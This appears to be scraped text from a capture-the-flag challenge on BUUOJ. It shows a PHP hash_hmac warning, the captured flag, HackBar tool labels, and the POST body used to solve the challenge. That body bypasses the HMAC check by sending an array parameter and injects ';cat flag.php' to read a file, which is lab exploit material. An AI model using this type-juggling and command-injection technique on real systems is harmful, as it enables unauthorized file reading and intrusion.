 来听听歌休息一下吧
0:00 / 3:13
Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line 63
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://425c9222-a4a9-41cb-95b8-7a71dfd2c57c.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Black-Cat-
Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6&One-
ear=;cat flag.php&White-cat-monitor[]=1
Name
Host
Name
User-Agent